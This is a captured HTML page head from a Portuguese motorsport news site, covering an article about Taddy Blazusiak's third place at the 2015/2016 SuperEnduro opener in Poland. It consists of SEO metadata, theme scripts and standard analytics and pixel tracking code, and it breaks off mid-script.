

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar/
body_size: 35256
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Taddy Blazusiak: “Estou satisfeito com o terceiro lugar” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Taddy Blasuziak terminou no terceiro posto o Grande Prémio da Polónia, prova de abertura do Mundial de SuperEnduro 2015/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e última corrida do evento. No final, o piloto da KTM referiu que as &quot;corridas foram muito" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Alexandre Melo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Taddy Blazusiak: “Estou satisfeito com o terceiro lugar” - MotoSport" />
		<meta property="og:description" content="Taddy Blasuziak terminou no terceiro posto o Grande Prémio da Polónia, prova de abertura do Mundial de SuperEnduro 2015/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e última corrida do evento. No final, o piloto da KTM referiu que as &quot;corridas foram muito" />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="551" />
		<meta property="article:published_time" content="2015-12-07T10:41:16+00:00" />
		<meta property="article:modified_time" content="2015-12-07T10:41:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Taddy Blazusiak: “Estou satisfeito com o terceiro lugar” - MotoSport" />
		<meta name="twitter:description" content="Taddy Blasuziak terminou no terceiro posto o Grande Prémio da Polónia, prova de abertura do Mundial de SuperEnduro 2015/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e última corrida do evento. No final, o piloto da KTM referiu que as &quot;corridas foram muito" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","name":"Supercross"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","position":3,"name":"Supercross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#listItem","name":"Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#listItem","position":4,"name":"Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","name":"Supercross"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#newsarticle","name":"Taddy Blazusiak: \u201cEstou satisfeito com o terceiro lugar\u201d - MotoSport","headline":"Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2015\/12\/kkk.jpg","width":800,"height":551},"datePublished":"2015-12-07T10:41:16+00:00","dateModified":"2015-12-07T10:41:57+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#webpage"},"articleSection":"Supercross, Mundial de SuperEnduro, Taddy Blasuziak","dateline":"Publicado em Dezembro 7, 2015."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/amelo\/","name":"Alexandre Melo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alexandre Melo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/","name":"Taddy Blazusiak: \u201cEstou satisfeito com o terceiro lugar\u201d - MotoSport","description":"Taddy Blasuziak terminou no terceiro posto o Grande Pr\u00e9mio da Pol\u00f3nia, prova de abertura do Mundial de SuperEnduro 2015\/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e \u00faltima corrida do evento. No final, o piloto da KTM referiu que as \"corridas foram muito","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2015\/12\/kkk.jpg","@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#mainImage","width":800,"height":551},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/#mainImage"},"datePublished":"2015-12-07T10:41:16+00:00","dateModified":"2015-12-07T10:41:57+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;" href="https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/supercross\/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
